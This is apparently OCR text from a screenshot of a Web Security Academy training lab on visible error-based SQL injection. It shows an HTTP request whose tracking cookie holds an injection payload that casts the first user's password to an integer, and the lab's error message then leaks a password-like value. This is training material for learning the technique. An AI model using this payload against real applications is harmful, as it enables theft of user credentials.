 1 GET / HTTP/2
2 Host: 0a3600a403cb7f058120347400e100f7.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT
1) AS int)--; session=3l05Ylk3VT3DldBCZSEUc4nYSqmyKnLi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "h35lkk4ezzt7w9cwmkkc"
ERROR: invalid input syntax for type integer: "h35lkk4ezzt7w9cwmkkc"